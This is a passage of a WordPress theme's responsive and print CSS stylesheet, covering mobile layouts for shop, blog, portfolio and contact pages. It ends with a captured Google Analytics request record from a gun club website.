	.woocommerce-cart.woocommerce-page #page #content .quantity .minus {
		display: none;
	}
	.woocommerce-cart.woocommerce-page #page .quantity input.qty,
	.woocommerce-cart.woocommerce-page #page #content .quantity input.qty {
		margin: 0;
		border-right: 1px solid #ccc;
		border-left: 1px solid #ccc;
		-webkit-border-top-right-radius: 3px;
		-webkit-border-bottom-right-radius: 3px;
		-moz-border-radius-topright: 3px;
		-moz-border-radius-bottomright: 3px;
		border-top-right-radius: 3px;
		border-bottom-right-radius: 3px;
		-webkit-border-top-left-radius: 3px;
		-webkit-border-bottom-left-radius: 3px;
		-moz-border-radius-topleft: 3px;
		-moz-border-radius-bottomleft: 3px;
		border-top-left-radius: 3px;
		border-bottom-left-radius: 3px;
	}
	.woocommerce-cart.woocommerce-page #page .quantity input.qty:focus,
	.woocommerce-cart.woocommerce-page #page #content .quantity input.qty:focus {
		color: #111;
		border-color: #666;
	}
	.woocommerce-page #page table.cart td.actions .coupon .input-text,
	.woocommerce-page #page #content table.cart td.actions .coupon .input-text {
		width: 105px;
	}
	#top-bar #lang_sel ul ul {
		left: -15px;
	}
}
@media (max-width: 565px) {
	#branding .social-accounts-wrapper {
		display: none;
	}
}
@media (max-width: 480px) {
	body:after {
		content: 'tiny';
	}
	.info-header {
		float: none;
	}
	#header,
	#access {
		height: 54px !important;
	}
	#branding {
		height: 54px !important;
	}
	.entry-header-wrapper .entry-header {
		min-height: 42px;
	}
	#site-title-custom img {
		max-height: 45px !important;
		min-height: 26px !important;
	}
	#site-title-custom .logo-retina {
		height: 45px !important;
	}
	#site-title-custom {
		margin: 5px 0px 0px !important;
	}
	/*#mobile-menu-dropdown {
		margin: 20px 0px !important;
	}
	#secondary-mobile-menu-dropdown {
		margin: 14px 0px !important;
	}*/
	/*.search-header-wrapper {
		margin: 18px 0px !important;
	}*/
	#site-title {
		margin: 13px 0px !important;
	}
	.info-header {
		line-height: 1.825;
		padding-top: 10px;
	}
	#site-generator .social-accounts {
		float: none;
		margin: 24px 0 0;
	}
	#site-generator .social {
		margin-bottom: 14px;
	}
	.post-type-archive-product.woocommerce .entry-header-wrapper .entry-header,
	.tax-product_cat.woocommerce .entry-header-wrapper .entry-header {
		margin-bottom: 15px;
	}
	.woocommerce #page .woocommerce-breadcrumb,
	.woocommerce-page #page .woocommerce-breadcrumb {
		bottom: 0;
	}
	.single-product.woocommerce #page .woocommerce-breadcrumb,
	.single-product.woocommerce-page #page .woocommerce-breadcrumb {
		bottom: -1px;
	}
/*	.entry-header-wrapper .entry-header {
		margin: 13px auto 15px;
	}*/
	.woocommerce .entry-header-wrapper .entry-header {
		margin-bottom: 16px;
	}
	
	/* Blog, Search and Archive */
	.archive #primary,
	.search #primary,
	.blog #primary,
	.page-template-page-sidebar-php #primary,
	.page-sidebar-template #primary,
	.page-sidebar-noentry-template #primary {
		width: 100%;
		float: none;
		border: none;
		margin: 0;
   		padding: 20px 0 50px;	
	}
	.post-type-archive-product.woocommerce #primary,
	.post-type-archive-product.woocommerce-page #primary,
	.single-product.woocommerce #primary,
	.single-product.woocommerce-page #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	.single-product.single-product-left-sidebar #primary {
		width: 100%;
		float: none;
		border: none;
		margin-left: 0;
		padding-left: 0;
	}
	.archive.shop-left-sidebar #primary {
		border: none;
		padding-left: 0;
		margin-left: 0;
	}
	.tax-product_cat.woocommerce #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	.woocommerce #page ul.products li.product:nth-child(2n+2),
	.woocommerce-page #page ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}
	.woocommerce.shop-no-sidebar #page ul.products li.product:nth-child(2n+2),
	.woocommerce-page.shop-no-sidebar #page ul.products li.product:nth-child(2n+2) {
		margin-right: 0;
	}
	.woocommerce #page ul.products li.product,
	.woocommerce-page #page ul.products li.product {
		width: 47.8%;
		clear: none;
	}
	.woocommerce.shop-no-sidebar #page ul.products li.product,
	.woocommerce-page.shop-no-sidebar #page ul.products li.product {
		width: 47.8%;
		clear: none;
	}
	.woocommerce #page ul.products li.last,
	.woocommerce-page #page ul.products li.last {
		margin-right: 3.8%;
	}
	.woocommerce #page div.product div.images,
	.woocommerce #page #content div.product div.images,
	.woocommerce-page #page div.product div.images,
	.woocommerce-page #page #content div.product div.images {
		width: 100%;
	}
	.woocommerce #page div.product div.summary,
	.woocommerce #page #content div.product div.summary,
	.woocommerce-page #page div.product div.summary,
	.woocommerce-page #page #content div.product div.summary {
		width: 100%;
	}
	.archive .hentry,
	.search .hentry,
	.blog .hentry {
		margin: 0 0 30px;
		padding: 0;
	}
	.single-post #primary {
		width: 100%;
		float: none;
		border: none;
		padding:30px 0 30px;
		margin-right: 0;
	}
	/*.entry-content-meta-wrapper .entry-header,
	.entry-content-meta-wrapper .entry-content,
	.wpb_teaser_grid.columns_count_1 .entry-content {
		padding-left: 0;
	}*/
	.related-articles .hentry h3 {
		font-size: 14px;
		font-weight: 400;
	}
	footer.entry-meta,
	.medium-image-style-enabled .teaser_grid_container footer.entry-meta {
		margin: 0;
	}
	#respond .comment-form-author,
	#respond .comment-form-email,
	#respond .comment-form-url {
		width: 99.9%;
		margin-left: 0;
	}
	.commentlist #respond,
	.commentlist .children #respond {
		margin: 0;
	}
	#main #secondary {
		width: auto;
		margin: 0 0 0 2.5%;
		padding: 0 0 30px;
	}
	.post-thumbnail img {
		max-width: 100%;
	}
	/* Page */
	.page-template-default #primary {
		margin: 0 10px;
		padding: 0 0 30px;
		float: none;
		width: auto;
	}
	/* Blog */
	.avatar.vcard {
		display: none;
	}
	.comment-content {
		margin: 0;
	}
	.commentlist .children li.comment .comment-meta,
	.commentlist .children li.comment .comment-content,
	.commentlist .children li.comment .comment-meta,
	.comment-awaiting-moderation {
		margin-left: 0;
	}
	.comment-content {
		padding: 0 0 1.825em;
	}
	.archive footer.entry-meta .sep,
	.search footer.entry-meta .sep,
	.blog footer.entry-meta .sep,
	.single-post footer.entry-meta .sep,
	.wpb_teaser_grid footer.entry-meta .sep {
		display: none;
	}
	footer.entry-meta .tag-links,
	footer.entry-meta .comments-link,
	footer.entry-meta .edit-link {
		display: block;
		margin: 8px 0 0;
	}
	footer.entry-meta .tag-links:first-of-type,
	footer.entry-meta .comments-link:first-of-type,
	footer.entry-meta .edit-link:first-of-type {
		margin: 0;
	}
	.yashare-auto-init {
		float: left;
		margin-top: 6px;
	}
	/* Portfolio */
	#block-portfolio .col3 .hentry {
		width: 100% !important;
	}
	#block-portfolio .col4 .hentry {
		width: 100% !important;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 100% !important;
	}
	#block-portfolio .col5 .hentry {
		width: 100% !important;
	}
	#content #filters a {
		margin: 0 0 14px 2px;
	}
	.title-visible a:hover .entry-view-wrapper {
		opacity: 0;
	}
	#block-portfolio .col4 .hentry {
		width: auto !important;
	}
	#block-portfolio.default-width {
		padding: 0 2.5%;
	}
	/* Teaser Grid
	---------------------------------------------------------- */
	#content .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
		float: left;
	}
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6  {
		width: 100%;
	}
	.date-wrapper {
		display: none;
	}
	.post-wrapper {
		margin-left: 0;
	}
	/* Posts Alternative
	---------------------------------------------------------- */
	.medium-image-style-enabled .link_image {
		width: 100%;
		margin-bottom: 11px;
	}
	.medium-image-style-enabled .more-link-wrapper {
		float: left;
		margin: 8px 0 0;
	}
	.medium-image-style-enabled .wpb_thumbnails h2 {
		font-size: 29px;
	}
	/* Marketing Tour
	---------------------------------------------------------- */
	.marketing-tour {
		float: none;
		position: relative;
	}
	.marketing-tour img {
		max-width: 53px;
	}
	.marketing-tour-content {
		margin-left: 0;
	}
	/* Testimonials
	---------------------------------------------------------- */
	.testimonial-big blockquote {
		font-size: 18px;
		width: 100%;
	}
	/* Rows */
	.vc_responsive div.vc_row-fluid.mobile-logos div[class*="vc_span"] {
		float: left;
		width: 50%;
		margin-left: inherit;
	}
	/* Call to action responsive rules
	---------------------------------------------------------- */
	.vc_responsive .center .wpb_button {
		float: none;
		margin: 3% auto;
		min-width: 35%;
	}
	.wpb_call_to_action.wpb_content_element.narrow {
		padding: 5% !important;
	}
	.wpb_call_to_action.narrow .wpb_call_text,
	#content .wpb_call_to_action.narrow .wpb_call_text {
		float: none;
		font-size: 23px;
	}
	#content img.alignleft,
	#content img.alignright,
	#content img.aligncenter {
		margin: 0 auto 18px !important;
		clear: both !important;
		display: block !important;
	}
	body, input, textarea, select {
		font-size: 13px;
	}
	.highlight-heading p {
		font-size: 14px;
	}
	#site-title a {
		font-size: 20px;
	}
	#site-description {
		font-size: 11px;
	}
	#branding .search-form-wrapper {
		left: -226px;
	}
	#branding .search-form-wrapper em {
		display: none;
	}
	#access ul {
		font-size: 11px;
	}
	article.intro .entry-content {
		font-size: 11px;
	}
	.entry-title {
		font-size: 18px;
	}
	.entry-content-meta-wrapper .entry-header .entry-title {
		font-size: 18px;
	}
	.featured-post .entry-title {
		font-size: 12px;
	}
	.singular .entry-header {
		background: none;
	}
	.singular .entry-title {
		
	}
	.entry-header-wrapper .entry-title,
	#breadcrumbs {
		float: left;
		clear: both;
	}
	#breadcrumbs {
		bottom: 0;
	}
	blockquote {
		margin: 0;
	}
	blockquote.pull {
		font-size: 12px;
	}
	pre {
		font-size: 12px;
	}
	.alignleft,
	.alignright {
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	.nav-single {
		display: block;
		position: static;
	}
	.social-button-wrapper {
		margin-bottom: 8px;
	}
	/** Tabs/Tour/Accordion Common **/
	#content .wpb_tabs .wpb_tabs_nav li {
		float: none;
		margin: 0 0 1px 0;
	}
	.wpb_tabs.tabs-custom-2 .wpb_tabs_nav li:before,
	.wpb_tabs.tabs-custom-3 .wpb_tabs_nav li:before {
		display: none; !important;
		border-left: none;
	}
	#content .wpb_content_element.tabs-custom .wpb_tabs_nav {
		display: block;
	}
	.wpb_tabs.tabs-custom .wpb_tabs_nav li {
		display: block;
	}
	#content .wpb_content_element.tabs-custom .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
		padding: 0.5em 1.2em;
		font-size: initial;
	}
	.wpb_tabs.tabs-custom .wpb_tabs_nav li {
		border-top: none;
		border-right: none;
		border-left: none;
	}
	/** Tour **/
	#content .wpb_tour .wpb_tabs_nav {
		display: block;
		border-right: none;
	}
	/* Single Portfolio */
	.single-portfolio #primary {
		width: 100%;
	}
	.single-portfolio #content .nav-single {
		border: none;
		float: left;
		clear: both;
		padding: 0;
		margin: 0;
	}
	.entry-title-lead {
		font-size: 13px;
		line-height: 1.825;
	}
	.section-title {
		font-size: 13px;
		letter-spacing: 3px;
	}
	.single-portfolio .entry-content {
		padding: 0;
	}
	.single-portfolio .nav-back {
		float: none;
	}
	.nav-back a {
		line-height: 4.625;
	}
	.single-portfolio.singular .entry-title {
		display: block;
	}
	/* =Navigation
	-------------------------------------------------------------- */
	/*.entry-header-wrapper .entry-title {
		line-height: 1.5;
	}*/
	#content .nav-single-below .nav-next,
	#content .nav-single-below .nav-previous  {
		max-width: 35%;
	}
	.single-post .nav-single {
		float: right;
		margin: 0;
		height: 34px;
		top: 9px;
	}
	#breadcrumbs {
		float: left;
		margin: 0;
		line-height: 1.9;
	}
	.single-post #breadcrumbs {
		top: 0;
	}
	/* Image grid
	---------------------------------------------------------- */
	#content .vc_span6 .wpb_image_grid .wpb_image_grid_ul .isotope-item {
		max-width: 135px;
	}
	#content .wpb_image_grid .wpb_image_grid_ul .isotope-item {
		max-width: 135px;
	}
	/* =Footer
	----------------------------------------------- */
	#site-generator {
		text-align: center;
	}
	#site-generator p {
		margin: 0 0 14px;
		float: none;
		text-align: center;
	}
	#site-generator .social {
		float: none;
		display: inline-block;
	}
	#supplementary.four .widget-area {
		margin-right: 0;
		width: 100%;
	}
	/* Contact */
	.input-block {
		float: none;
		margin: 0 0 20px 0;
	}
	.wpcf7-form input {
		width: 100%;
		max-width: 100%;
	}
	.wpcf7-form textarea {
		width: 100%;
		max-width: 100%;
	}
	.narrow-black input[type=text],
	.narrow-black input[type=password],
	.narrow-black input[type=email],
	.narrow-black textarea {
		max-width: 100%;
	}
	.mandatory {
		float: left;
		margin-left: 0;
	}
	.single-portfolio #gallery-slider {
		margin: 30px 20px 0;
	}
	/* =RevSlider
	----------------------------------------------- */
	#content .tp-caption .wpb_regularsize {
		font-size: inherit;
		padding: 4px 10px 4px;
	}
	/* =WooCommerce
	----------------------------------------------- */
	.woocommerce #page .col2-set,
	.woocommerce-page #page .col2-set {
		width: 100%;
		float: none;
	}
	#order_review_wrapper {
		width: 100%;
		margin-left: 0;
		float: none;
		margin-top: 30px;
	}
}
}
/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.825em;
		padding: 1.825em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.825em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.825em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}
	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #111;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #111;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}
	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #111;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1233766164&t=pageview&_s=1&dl=http%3A%2F%2Fwww.rockvalegunclub.com%2Fcas-scores%2Fnovember-cas-match-2020%2F&ul=en-us%40posix&dt=November%20CAS%20Scores%202020%20-%20Rockvale%20Gun%20Club&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1789385767&gjid=1790257554&cid=2063738022.1769024109&tid=UA-4290310-11&_gid=949930092.1769024109&_r=1&_slc=1&z=1691931065
body_size: -451
content:
2,cG-4CPC3HRQ7H